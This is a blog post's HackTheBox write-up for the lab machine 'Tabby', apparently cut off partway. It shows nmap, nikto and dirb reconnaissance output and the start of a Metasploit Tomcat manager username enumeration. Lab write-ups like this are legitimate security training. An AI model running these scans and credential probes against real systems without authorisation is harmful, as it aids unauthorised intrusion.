

--- FILE ---
content_type: text/html
request_url: https://visualisere.no/hackthebox-writeup-tabby.html
body_size: 14767
content:
<!DOCTYPE html>
<html lang="en">
<head>
<link href="/pagefind/pagefind-ui.css" rel="stylesheet">
<script src="/pagefind/pagefind-ui.js"></script>
<div id="search"></div>
<script>
    window.addEventListener('DOMContentLoaded', (event) => {
        new PagefindUI({ element: "#search", showSubResults: true });
    });
</script>

        <title>Hackthebox writeup - Tabby</title>

        <meta charset="utf-8" />
        <link rel="stylesheet" type="text/css" href="https://visualisere.no/theme/css/reset.css" />
        <link rel="stylesheet" type="text/css" href="https://visualisere.no/theme/css/style.css" />
        <link rel="stylesheet" type="text/css" href="https://visualisere.no/theme/css/icon.css" />
        <link rel="stylesheet" type="text/css" href="https://visualisere.no/theme/css/pygment.css" />
        <link rel="canonical" href="https://visualisere.no/hackthebox-writeup-tabby.html"/>
        <meta name="description" content="A writeup of how I approached the HTB target tabby. Hackthebox is a fun platform that lets you work on your enumeration, pentesting and hacking skills."/>

        <meta property="og:title" content="Hackthebox writeup - Tabby" />
        <meta property="og:type" content="article" />
        <meta property="og:image" content="https://visualisere.no/./images/htb_tabby.png" />
        <meta property="og:url" content="https://visualisere.no/hackthebox-writeup-tabby.html" />
        <meta property="og:description" content="A writeup of how I approached the HTB target tabby. Hackthebox is a fun platform that lets you work on your enumeration, pentesting and hacking skills." />
        <meta property="og:locale" content="en_US.UTF-8" />
        <meta property="og:site_name" content="Visualisere" />
        <meta property="article:published_time" content="2020-09-26" />
        <meta property="article:modified_time" content="2024-03-26" />
        <meta property="article:section" content="security" />
        <meta property="article:tag" content="scan" />
        <meta property="article:tag" content="portscan" />
        <meta property="article:tag" content="nmap" />
        <meta property="article:tag" content="metasploit" />
        <meta property="article:tag" content="htb" />
        <meta property="article:tag" content="hackthebox" />
        <meta property="article:tag" content="tabby" />


</head>

<body id="index" class="home">
        <header id="banner" class="body">
                <!--<h1><a href="https://visualisere.no/">Visualisere <strong>My ramblings about technology and related stuff</strong></a></h1>-->
                <a href="https://visualisere.no">
                    <img src="https://visualisere.no/theme/images/logo.png" alt="Visualisere logo">
                </a>
        </header><!-- /#banner -->
        <nav id="menu"><ul>
            <li><a href="/">Home</a></li>
            <li><a href="pages/about.html">About</a></li>
            <li><a href="/categories.html">Categories</a></li>
        </ul></nav><!-- /#menu -->
<section id="content" class="body">
        <div class="content_area">
            <div class="column_left">
                <div class="post">
                    <header>
                        <h2 class="post_title">
                            <a href="https://visualisere.no/hackthebox-writeup-tabby.html" rel="bookmark" title="Permalink to Hackthebox writeup - Tabby">Hackthebox writeup - Tabby</a>
                        </h2>
                    </header>
                    <footer class="post_info">
                        <abbr class="published" title="2020-09-26T00:00:00+02:00"> Sat 26 September 2020 </abbr>
                        <!--<address class="vcard author">By-->
                        <!---->
                        <!--    <a class="url fn" href="https://visualisere.no/author/kristian-botnen.html">Kristian Botnen</a>-->
                        <!---->
                        <!--</address>-->
                        <div class="post_content"> <p>A writeup of how I approached the HTB target tabby. Hackthebox is a fun platform that lets you work on your
enumeration, pentesting and hacking skills.</p> </div><!-- /.entry-content -->
                    </footer><!-- /.post-info -->

                    <div class="post_content">
                      <p><img class="image_center" style="width:600px;" src="./images/htb_tabby.png"></p>
<div class="toc">
<ul>
<li><a href="#getting-information">Getting information</a></li>
<li><a href="#visual-inspection">Visual inspection</a></li>
<li><a href="#searching-for-hidden-urls">Searching for hidden URLs</a></li>
<li><a href="#exploiting-tomcat">Exploiting tomcat</a></li>
<li><a href="#a-closer-look-at-the-php-application">A closer look at the php application</a></li>
<li><a href="#get-shell-access">Get shell access</a></li>
<li><a href="#quest-for-the-userflag">Quest for the userflag</a></li>
<li><a href="#lxc-lxd-priviliege-escalation">LXC / LXD priviliege escalation</a></li>
</ul>
</div>
<h2 id="getting-information">Getting information</h2>
<p>Since this is a htb challenge we know the IP of the target, and our first goal is to learn as much as possible
about the target.</p>
<ul>
<li>-vv: Verbosity is increased 2x to allow us to see what Nmap is doing during the scan.</li>
<li>--reason: Adds a column to our map results for why Nmap classified it that port.</li>
<li>-Pn: Tells Nmap to skip the ping test and just scan our provided target since we know it's up (10.10.10.194).</li>
<li>-A: More aggressive scan including OS detection, Version detection, traceroute, script scanning.</li>
<li>--osscan-guess: Asks NMAP to guess the OS version if no perfect match found.</li>
<li>--version-all: Tries all version probs for every port.</li>
<li>-p-: Scan ports 1 - 65535.</li>
</ul>
<p><em>PS: db_nmap can take alle the normal nmap options and parameters.</em></p>
<div class="highlight"><pre><span></span><code>msf5<span class="w"> </span>&gt;<span class="w"> </span>db_nmap<span class="w"> </span>-vv<span class="w"> </span>--reason<span class="w"> </span>-Pn<span class="w"> </span>-A<span class="w"> </span>--osscan-guess<span class="w"> </span>--version-all<span class="w"> </span>-p-<span class="w"> </span><span class="m">10</span>.10.10.194
...<span class="w"> </span>a<span class="w"> </span>lot<span class="w"> </span>of<span class="w"> </span>waiting<span class="w"> </span>and<span class="w"> </span>output<span class="w"> </span>here<span class="w"> </span>...
msf5<span class="w"> </span>&gt;<span class="w"> </span>services<span class="w"> </span><span class="m">10</span>.10.10.194
<span class="nv">Services</span>
<span class="o">========</span>

host<span class="w">          </span>port<span class="w">  </span>proto<span class="w">  </span>name<span class="w">  </span>state<span class="w">  </span>info
----<span class="w">          </span>----<span class="w">  </span>-----<span class="w">  </span>----<span class="w">  </span>-----<span class="w">  </span>----
<span class="m">10</span>.10.10.194<span class="w">  </span><span class="m">22</span><span class="w">    </span>tcp<span class="w">    </span>ssh<span class="w">   </span>open<span class="w">   </span>OpenSSH<span class="w"> </span><span class="m">8</span>.2p1<span class="w"> </span>Ubuntu<span class="w"> </span><span class="m">4</span><span class="w"> </span>Ubuntu<span class="w"> </span>Linux<span class="p">;</span><span class="w"> </span>protocol<span class="w"> </span><span class="m">2</span>.0
<span class="m">10</span>.10.10.194<span class="w">  </span><span class="m">80</span><span class="w">    </span>tcp<span class="w">    </span>http<span class="w">  </span>open<span class="w">   </span>Apache<span class="w"> </span>httpd<span class="w"> </span><span class="m">2</span>.4.41<span class="w"> </span><span class="o">(</span>Ubuntu<span class="o">)</span>
<span class="m">10</span>.10.10.194<span class="w">  </span><span class="m">8080</span><span class="w">  </span>tcp<span class="w">    </span>http<span class="w">  </span>open<span class="w">   </span>Apache<span class="w"> </span>Tomcat
</code></pre></div>

<p>So, this box is probably related to htt and webpages to get foothold.</p>
<h2 id="visual-inspection">Visual inspection</h2>
<p>Lets try to go to the open ports with our webbrowser.</p>
<p><img class="image_center" style="width:600px;" src="./images/htb_tabby_web_1_80.png">
<img class="image_center" style="width:600px;" src="./images/htb_tabby_web_1_8080.png"></p>
<p>Hover over the URLs to see if the reveal something. As we can see they give away a lot of stuff in the two pages
we have found so far.</p>
<p>Most interesting so far is probably the domain <em>megahosting.htb</em> so let us add that to our hosts file so that we can
browse the megahosting.htb site from our browser.</p>
<div class="highlight"><pre><span></span><code>root@kali:~#<span class="w"> </span>vi<span class="w"> </span>/etc/hosts
root@kali:~#<span class="w"> </span>cat<span class="w"> </span>/etc/hosts
<span class="m">127</span>.0.0.1<span class="w">       </span>localhost
<span class="m">127</span>.0.1.1<span class="w">       </span>kali.localdomain<span class="w">        </span>kali
<span class="m">10</span>.10.10.194<span class="w"> </span>megahosting.htb
<span class="c1"># The following lines are desirable for IPv6 capable hosts</span>
::1<span class="w">     </span>localhost<span class="w"> </span>ip6-localhost<span class="w"> </span>ip6-loopback
ff02::1<span class="w"> </span>ip6-allnodes
ff02::2<span class="w"> </span>ip6-allrouters
</code></pre></div>

<p>With this small addition to our <em>/etc/hosts</em> file we can load the webpage by the name megahosting.htb, instead of
ip-address:</p>
<p><img class="image_center" style="width:600px;" src="./images/htb_tabby_web_1_80_2.png"></p>
<h2 id="searching-for-hidden-urls">Searching for hidden URLs</h2>
<p>My goto tool for searching hidden URLs are <em>nikto</em> and <em>dirb</em>. Lets run them.</p>
<p>First we scan port 80:</p>
<div class="highlight"><pre><span></span><code>tabby@kali:/mnt/hgfs/kali_share/tabby$<span class="w"> </span>nikto<span class="w"> </span>-Cgidirs<span class="w"> </span>all<span class="w"> </span>-host<span class="w"> </span><span class="m">10</span>.10.10.194
-<span class="w"> </span>Nikto<span class="w"> </span>v2.1.6
---------------------------------------------------------------------------
+<span class="w"> </span>Target<span class="w"> </span>IP:<span class="w">          </span><span class="m">10</span>.10.10.194
+<span class="w"> </span>Target<span class="w"> </span>Hostname:<span class="w">    </span><span class="m">10</span>.10.10.194
+<span class="w"> </span>Target<span class="w"> </span>Port:<span class="w">        </span><span class="m">80</span>
+<span class="w"> </span>Start<span class="w"> </span>Time:<span class="w">         </span><span class="m">2020</span>-09-26<span class="w"> </span><span class="m">10</span>:39:21<span class="w"> </span><span class="o">(</span>GMT2<span class="o">)</span>
---------------------------------------------------------------------------
+<span class="w"> </span>Server:<span class="w"> </span>Apache/2.4.41<span class="w"> </span><span class="o">(</span>Ubuntu<span class="o">)</span>
+<span class="w"> </span>The<span class="w"> </span>anti-clickjacking<span class="w"> </span>X-Frame-Options<span class="w"> </span>header<span class="w"> </span>is<span class="w"> </span>not<span class="w"> </span>present.
+<span class="w"> </span>The<span class="w"> </span>X-XSS-Protection<span class="w"> </span>header<span class="w"> </span>is<span class="w"> </span>not<span class="w"> </span>defined.<span class="w"> </span>This<span class="w"> </span>header<span class="w"> </span>can<span class="w"> </span>hint<span class="w"> </span>to<span class="w"> </span>the<span class="w"> </span>user<span class="w"> </span>agent<span class="w"> </span>to<span class="w"> </span>protect<span class="w"> </span>against<span class="w"> </span>some<span class="w"> </span>forms<span class="w"> </span>of<span class="w"> </span>XSS
+<span class="w"> </span>The<span class="w"> </span>X-Content-Type-Options<span class="w"> </span>header<span class="w"> </span>is<span class="w"> </span>not<span class="w"> </span>set.<span class="w"> </span>This<span class="w"> </span>could<span class="w"> </span>allow<span class="w"> </span>the<span class="w"> </span>user<span class="w"> </span>agent<span class="w"> </span>to<span class="w"> </span>render<span class="w"> </span>the<span class="w"> </span>content<span class="w"> </span>of<span class="w"> </span>the<span class="w"> </span>site<span class="w"> </span><span class="k">in</span><span class="w"> </span>a<span class="w"> </span>different<span class="w"> </span>fashion<span class="w"> </span>to<span class="w"> </span>the<span class="w"> </span>MIME<span class="w"> </span><span class="nb">type</span>
+<span class="w"> </span>Web<span class="w"> </span>Server<span class="w"> </span>returns<span class="w"> </span>a<span class="w"> </span>valid<span class="w"> </span>response<span class="w"> </span>with<span class="w"> </span>junk<span class="w"> </span>HTTP<span class="w"> </span>methods,<span class="w"> </span>this<span class="w"> </span>may<span class="w"> </span>cause<span class="w"> </span><span class="nb">false</span><span class="w"> </span>positives.
+<span class="w"> </span><span class="m">26471</span><span class="w"> </span>requests:<span class="w"> </span><span class="m">0</span><span class="w"> </span>error<span class="o">(</span>s<span class="o">)</span><span class="w"> </span>and<span class="w"> </span><span class="m">4</span><span class="w"> </span>item<span class="o">(</span>s<span class="o">)</span><span class="w"> </span>reported<span class="w"> </span>on<span class="w"> </span>remote<span class="w"> </span>host
+<span class="w"> </span>End<span class="w"> </span>Time:<span class="w">           </span><span class="m">2020</span>-09-26<span class="w"> </span><span class="m">11</span>:04:22<span class="w"> </span><span class="o">(</span>GMT2<span class="o">)</span><span class="w"> </span><span class="o">(</span><span class="m">1501</span><span class="w"> </span>seconds<span class="o">)</span>
---------------------------------------------------------------------------
+<span class="w"> </span><span class="m">1</span><span class="w"> </span>host<span class="o">(</span>s<span class="o">)</span><span class="w"> </span>tested


<span class="w">      </span>*********************************************************************
<span class="w">      </span>Portions<span class="w"> </span>of<span class="w"> </span>the<span class="w"> </span>server<span class="err">&#39;</span>s<span class="w"> </span>headers<span class="w"> </span><span class="o">(</span>Apache/2.4.41<span class="o">)</span><span class="w"> </span>are<span class="w"> </span>not<span class="w"> </span><span class="k">in</span>
<span class="w">      </span>the<span class="w"> </span>Nikto<span class="w"> </span><span class="m">2</span>.1.6<span class="w"> </span>database<span class="w"> </span>or<span class="w"> </span>are<span class="w"> </span>newer<span class="w"> </span>than<span class="w"> </span>the<span class="w"> </span>known<span class="w"> </span>string.<span class="w"> </span>Would<span class="w"> </span>you<span class="w"> </span>like
<span class="w">      </span>to<span class="w"> </span>submit<span class="w"> </span>this<span class="w"> </span>information<span class="w"> </span><span class="o">(</span>*no<span class="w"> </span>server<span class="w"> </span>specific<span class="w"> </span>data*<span class="o">)</span><span class="w"> </span>to<span class="w"> </span>CIRT.net
<span class="w">      </span><span class="k">for</span><span class="w"> </span>a<span class="w"> </span>Nikto<span class="w"> </span>update<span class="w"> </span><span class="o">(</span>or<span class="w"> </span>you<span class="w"> </span>may<span class="w"> </span>email<span class="w"> </span>to<span class="w"> </span>sullo@cirt.net<span class="o">)</span><span class="w"> </span><span class="o">(</span>y/n<span class="o">)</span>?<span class="w"> </span>y

+<span class="w"> </span>The<span class="w"> </span>anti-clickjacking<span class="w"> </span>X-Frame-Options<span class="w"> </span>header<span class="w"> </span>is<span class="w"> </span>not<span class="w"> </span>present.
+<span class="w"> </span>The<span class="w"> </span>X-XSS-Protection<span class="w"> </span>header<span class="w"> </span>is<span class="w"> </span>not<span class="w"> </span>defined.<span class="w"> </span>This<span class="w"> </span>header<span class="w"> </span>can<span class="w"> </span>hint<span class="w"> </span>to<span class="w"> </span>the<span class="w"> </span>user<span class="w"> </span>agent<span class="w"> </span>to<span class="w"> </span>protect<span class="w"> </span>against<span class="w"> </span>some<span class="w"> </span>forms<span class="w"> </span>of<span class="w"> </span>XSS
+<span class="w"> </span>The<span class="w"> </span>site<span class="w"> </span>uses<span class="w"> </span>SSL<span class="w"> </span>and<span class="w"> </span>the<span class="w"> </span>Strict-Transport-Security<span class="w"> </span>HTTP<span class="w"> </span>header<span class="w"> </span>is<span class="w"> </span>not<span class="w"> </span>defined.
+<span class="w"> </span>The<span class="w"> </span>site<span class="w"> </span>uses<span class="w"> </span>SSL<span class="w"> </span>and<span class="w"> </span>Expect-CT<span class="w"> </span>header<span class="w"> </span>is<span class="w"> </span>not<span class="w"> </span>present.
-<span class="w"> </span>Sent<span class="w"> </span>updated<span class="w"> </span>info<span class="w"> </span>to<span class="w"> </span>cirt.net<span class="w"> </span>--<span class="w"> </span>Thank<span class="w"> </span>you!
tabby@kali:/mnt/hgfs/kali_share/tabby$

tabby@kali:~$<span class="w"> </span>dirb<span class="w"> </span>http://10.10.10.194<span class="w"> </span>/usr/share/dirb/wordlists/big.txt<span class="w"> </span>-X<span class="w"> </span>.txt,.php,,

-----------------
DIRB<span class="w"> </span>v2.22<span class="w">    </span>
By<span class="w"> </span>The<span class="w"> </span>Dark<span class="w"> </span>Raver
-----------------

START_TIME:<span class="w"> </span>Sat<span class="w"> </span>Sep<span class="w"> </span><span class="m">26</span><span class="w"> </span><span class="m">10</span>:42:50<span class="w"> </span><span class="m">2020</span><span class="w">                                                                                                                                                                         </span>
URL_BASE:<span class="w"> </span>http://10.10.10.194/<span class="w">                                                                                                                                                                               </span>
WORDLIST_FILES:<span class="w"> </span>/usr/share/dirb/wordlists/big.txt<span class="w">                                                                                                                                                            </span>
EXTENSIONS_LIST:<span class="w"> </span><span class="o">(</span>.txt,.php,,<span class="o">)</span><span class="w"> </span><span class="p">|</span><span class="w"> </span><span class="o">(</span>.txt<span class="o">)(</span>.php<span class="o">)()</span><span class="w"> </span><span class="o">[</span><span class="nv">NUM</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="m">3</span><span class="o">]</span>

-----------------

GENERATED<span class="w"> </span>WORDS:<span class="w"> </span><span class="m">20458</span>

----<span class="w"> </span>Scanning<span class="w"> </span>URL:<span class="w"> </span>http://10.10.10.194/<span class="w"> </span>----<span class="w">                                                                                                                                                                 </span>
+<span class="w"> </span>http://10.10.10.194/Readme.txt<span class="w"> </span><span class="o">(</span>CODE:200<span class="p">|</span>SIZE:1574<span class="o">)</span><span class="w">                                                                                                                                                        </span>
<span class="o">==</span>&gt;<span class="w"> </span>DIRECTORY:<span class="w"> </span>http://10.10.10.194/assets/<span class="w">                                                                                                                                                                   </span>
+<span class="w"> </span>http://10.10.10.194/favicon.ico<span class="w"> </span><span class="o">(</span>CODE:200<span class="p">|</span>SIZE:766<span class="o">)</span><span class="w">                                                                                                                                                        </span>
<span class="o">==</span>&gt;<span class="w"> </span>DIRECTORY:<span class="w"> </span>http://10.10.10.194/files/<span class="w">                                                                                                                                                                    </span>
+<span class="w"> </span>http://10.10.10.194/index.php<span class="w"> </span><span class="o">(</span>CODE:200<span class="p">|</span>SIZE:14175<span class="o">)</span><span class="w">                                                                                                                                                        </span>
+<span class="w"> </span>http://10.10.10.194/news.php<span class="w"> </span><span class="o">(</span>CODE:200<span class="p">|</span>SIZE:0<span class="o">)</span><span class="w">                                                                                                                                                             </span>
+<span class="w"> </span>http://10.10.10.194/server-status<span class="w"> </span><span class="o">(</span>CODE:403<span class="p">|</span>SIZE:277<span class="o">)</span>

----<span class="w"> </span>Entering<span class="w"> </span>directory:<span class="w"> </span>http://10.10.10.194/assets/<span class="w"> </span>----
<span class="o">==</span>&gt;<span class="w"> </span>DIRECTORY:<span class="w"> </span>http://10.10.10.194/assets/css/<span class="w">                                                                                                                                                              </span>
<span class="o">==</span>&gt;<span class="w"> </span>DIRECTORY:<span class="w"> </span>http://10.10.10.194/assets/fonts/<span class="w">                                                                                                                                                            </span>
<span class="o">==</span>&gt;<span class="w"> </span>DIRECTORY:<span class="w"> </span>http://10.10.10.194/assets/images/<span class="w">                                                                                                                                                           </span>
<span class="o">==</span>&gt;<span class="w"> </span>DIRECTORY:<span class="w"> </span>http://10.10.10.194/assets/js/

----<span class="w"> </span>Entering<span class="w"> </span>directory:<span class="w"> </span>http://10.10.10.194/files/<span class="w"> </span>----
<span class="o">==</span>&gt;<span class="w"> </span>DIRECTORY:<span class="w"> </span>http://10.10.10.194/files/archive/<span class="w">                                                                                                                                                           </span>
+<span class="w"> </span>http://10.10.10.194/files/statement<span class="w"> </span><span class="o">(</span>CODE:200<span class="p">|</span>SIZE:6507<span class="o">)</span>

----<span class="w"> </span>Entering<span class="w"> </span>directory:<span class="w"> </span>http://10.10.10.194/assets/css/<span class="w"> </span>----

----<span class="w"> </span>Entering<span class="w"> </span>directory:<span class="w"> </span>http://10.10.10.194/assets/fonts/<span class="w"> </span>----

----<span class="w"> </span>Entering<span class="w"> </span>directory:<span class="w"> </span>http://10.10.10.194/assets/images/<span class="w"> </span>----

----<span class="w"> </span>Entering<span class="w"> </span>directory:<span class="w"> </span>http://10.10.10.194/assets/js/<span class="w"> </span>----
<span class="o">==</span>&gt;<span class="w"> </span>DIRECTORY:<span class="w"> </span>http://10.10.10.194/assets/js/vendor/

----<span class="w"> </span>Entering<span class="w"> </span>directory:<span class="w"> </span>http://10.10.10.194/files/archive/<span class="w"> </span>----

----<span class="w"> </span>Entering<span class="w"> </span>directory:<span class="w"> </span>http://10.10.10.194/assets/js/vendor/<span class="w"> </span>----

-----------------
END_TIME:<span class="w"> </span>Sat<span class="w"> </span>Sep<span class="w"> </span><span class="m">26</span><span class="w"> </span><span class="m">19</span>:04:48<span class="w"> </span><span class="m">2020</span>
DOWNLOADED:<span class="w"> </span><span class="m">552366</span><span class="w"> </span>-<span class="w"> </span>FOUND:<span class="w"> </span><span class="m">6</span>
tabby@kali:~$
</code></pre></div>

<p>... and port 8080:</p>
<div class="highlight"><pre><span></span><code>tabby@kali:~$<span class="w"> </span>nikto<span class="w"> </span>-Cgidirs<span class="w"> </span>all<span class="w"> </span>-host<span class="w"> </span><span class="m">10</span>.10.10.194:8080
-<span class="w"> </span>Nikto<span class="w"> </span>v2.1.6
---------------------------------------------------------------------------
+<span class="w"> </span>Target<span class="w"> </span>IP:<span class="w">          </span><span class="m">10</span>.10.10.194
+<span class="w"> </span>Target<span class="w"> </span>Hostname:<span class="w">    </span><span class="m">10</span>.10.10.194
+<span class="w"> </span>Target<span class="w"> </span>Port:<span class="w">        </span><span class="m">8080</span>
+<span class="w"> </span>Start<span class="w"> </span>Time:<span class="w">         </span><span class="m">2020</span>-09-26<span class="w"> </span><span class="m">10</span>:40:14<span class="w"> </span><span class="o">(</span>GMT2<span class="o">)</span>
---------------------------------------------------------------------------
+<span class="w"> </span>Server:<span class="w"> </span>No<span class="w"> </span>banner<span class="w"> </span>retrieved
+<span class="w"> </span>The<span class="w"> </span>anti-clickjacking<span class="w"> </span>X-Frame-Options<span class="w"> </span>header<span class="w"> </span>is<span class="w"> </span>not<span class="w"> </span>present.
+<span class="w"> </span>The<span class="w"> </span>X-XSS-Protection<span class="w"> </span>header<span class="w"> </span>is<span class="w"> </span>not<span class="w"> </span>defined.<span class="w"> </span>This<span class="w"> </span>header<span class="w"> </span>can<span class="w"> </span>hint<span class="w"> </span>to<span class="w"> </span>the<span class="w"> </span>user<span class="w"> </span>agent<span class="w"> </span>to<span class="w"> </span>protect<span class="w"> </span>against<span class="w"> </span>some<span class="w"> </span>forms<span class="w"> </span>of<span class="w"> </span>XSS
+<span class="w"> </span>The<span class="w"> </span>X-Content-Type-Options<span class="w"> </span>header<span class="w"> </span>is<span class="w"> </span>not<span class="w"> </span>set.<span class="w"> </span>This<span class="w"> </span>could<span class="w"> </span>allow<span class="w"> </span>the<span class="w"> </span>user<span class="w"> </span>agent<span class="w"> </span>to<span class="w"> </span>render<span class="w"> </span>the<span class="w"> </span>content<span class="w"> </span>of<span class="w"> </span>the<span class="w"> </span>site<span class="w"> </span><span class="k">in</span><span class="w"> </span>a<span class="w"> </span>different<span class="w"> </span>fashion<span class="w"> </span>to<span class="w"> </span>the<span class="w"> </span>MIME<span class="w"> </span><span class="nb">type</span>
+<span class="w"> </span>Allowed<span class="w"> </span>HTTP<span class="w"> </span>Methods:<span class="w"> </span>GET,<span class="w"> </span>HEAD,<span class="w"> </span>POST,<span class="w"> </span>PUT,<span class="w"> </span>DELETE,<span class="w"> </span>OPTIONS<span class="w"> </span>
+<span class="w"> </span>OSVDB-397:<span class="w"> </span>HTTP<span class="w"> </span>method<span class="w"> </span><span class="o">(</span><span class="s1">&#39;Allow&#39;</span><span class="w"> </span>Header<span class="o">)</span>:<span class="w"> </span><span class="s1">&#39;PUT&#39;</span><span class="w"> </span>method<span class="w"> </span>could<span class="w"> </span>allow<span class="w"> </span>clients<span class="w"> </span>to<span class="w"> </span>save<span class="w"> </span>files<span class="w"> </span>on<span class="w"> </span>the<span class="w"> </span>web<span class="w"> </span>server.
+<span class="w"> </span>OSVDB-5646:<span class="w"> </span>HTTP<span class="w"> </span>method<span class="w"> </span><span class="o">(</span><span class="s1">&#39;Allow&#39;</span><span class="w"> </span>Header<span class="o">)</span>:<span class="w"> </span><span class="s1">&#39;DELETE&#39;</span><span class="w"> </span>may<span class="w"> </span>allow<span class="w"> </span>clients<span class="w"> </span>to<span class="w"> </span>remove<span class="w"> </span>files<span class="w"> </span>on<span class="w"> </span>the<span class="w"> </span>web<span class="w"> </span>server.
+<span class="w"> </span>/:<span class="w"> </span>Appears<span class="w"> </span>to<span class="w"> </span>be<span class="w"> </span>a<span class="w"> </span>default<span class="w"> </span>Apache<span class="w"> </span>Tomcat<span class="w"> </span>install.
+<span class="w"> </span>/examples/servlets/index.html:<span class="w"> </span>Apache<span class="w"> </span>Tomcat<span class="w"> </span>default<span class="w"> </span>JSP<span class="w"> </span>pages<span class="w"> </span>present.
+<span class="w"> </span>OSVDB-3720:<span class="w"> </span>/examples/jsp/snp/snoop.jsp:<span class="w"> </span>Displays<span class="w"> </span>information<span class="w"> </span>about<span class="w"> </span>page<span class="w"> </span>retrievals,<span class="w"> </span>including<span class="w"> </span>other<span class="w"> </span>users.
+<span class="w"> </span>/manager/html:<span class="w"> </span>Default<span class="w"> </span>Tomcat<span class="w"> </span>Manager<span class="w"> </span>/<span class="w"> </span>Host<span class="w"> </span>Manager<span class="w"> </span>interface<span class="w"> </span>found
+<span class="w"> </span>/host-manager/html:<span class="w"> </span>Default<span class="w"> </span>Tomcat<span class="w"> </span>Manager<span class="w"> </span>/<span class="w"> </span>Host<span class="w"> </span>Manager<span class="w"> </span>interface<span class="w"> </span>found
+<span class="w"> </span>/manager/status:<span class="w"> </span>Default<span class="w"> </span>Tomcat<span class="w"> </span>Server<span class="w"> </span>Status<span class="w"> </span>interface<span class="w"> </span>found
+<span class="w"> </span><span class="m">26778</span><span class="w"> </span>requests:<span class="w"> </span><span class="m">0</span><span class="w"> </span>error<span class="o">(</span>s<span class="o">)</span><span class="w"> </span>and<span class="w"> </span><span class="m">12</span><span class="w"> </span>item<span class="o">(</span>s<span class="o">)</span><span class="w"> </span>reported<span class="w"> </span>on<span class="w"> </span>remote<span class="w"> </span>host
+<span class="w"> </span>End<span class="w"> </span>Time:<span class="w">           </span><span class="m">2020</span>-09-26<span class="w"> </span><span class="m">11</span>:07:05<span class="w"> </span><span class="o">(</span>GMT2<span class="o">)</span><span class="w"> </span><span class="o">(</span><span class="m">1611</span><span class="w"> </span>seconds<span class="o">)</span>
---------------------------------------------------------------------------
+<span class="w"> </span><span class="m">1</span><span class="w"> </span>host<span class="o">(</span>s<span class="o">)</span><span class="w"> </span>tested
tabby@kali:~$
</code></pre></div>

<h2 id="exploiting-tomcat">Exploiting tomcat</h2>
<p>Lets poke around this tomcat server.</p>
<div class="highlight"><pre><span></span><code>msf5<span class="w"> </span>&gt;<span class="w"> </span>use<span class="w"> </span>auxiliary/scanner/http/tomcat_enum
msf5<span class="w"> </span>auxiliary<span class="o">(</span>scanner/http/tomcat_enum<span class="o">)</span><span class="w"> </span>&gt;<span class="w"> </span><span class="nb">set</span><span class="w"> </span>rhosts<span class="w"> </span><span class="m">10</span>.10.10.194
<span class="nv">rhosts</span><span class="w"> </span><span class="o">=</span>&gt;<span class="w"> </span><span class="m">10</span>.10.10.194
msf5<span class="w"> </span>auxiliary<span class="o">(</span>scanner/http/tomcat_enum<span class="o">)</span><span class="w"> </span>&gt;<span class="w"> </span>options

msf5<span class="w"> </span>auxiliary<span class="o">(</span>scanner/http/tomcat_enum<span class="o">)</span><span class="w"> </span>&gt;<span class="w"> </span><span class="nb">set</span><span class="w"> </span>targeturi<span class="w"> </span>/manager
<span class="nv">targeturi</span><span class="w"> </span><span class="o">=</span>&gt;<span class="w"> </span>/manager
msf5<span class="w"> </span>auxiliary<span class="o">(</span>scanner/http/tomcat_enum<span class="o">)</span><span class="w"> </span>&gt;<span class="w"> </span>run

<span class="o">[</span>*<span class="o">]</span><span class="w"> </span>http://10.10.10.194:8080/manager<span class="w"> </span>-<span class="w"> </span>Checking<span class="w"> </span>j_security_check...
<span class="o">[</span>*<span class="o">]</span><span class="w"> </span>http://10.10.10.194:8080/manager<span class="w"> </span>-<span class="w"> </span>Server<span class="w"> </span>returned:<span class="w"> </span><span class="m">302</span>
<span class="o">[</span>*<span class="o">]</span><span class="w"> </span>http://10.10.10.194:8080/manager<span class="w"> </span>-<span class="w"> </span>Apache<span class="w"> </span>Tomcat<span class="w"> </span>-<span class="w"> </span>Trying<span class="w"> </span>name:<span class="w"> </span><span class="s1">&#39;admin&#39;</span>
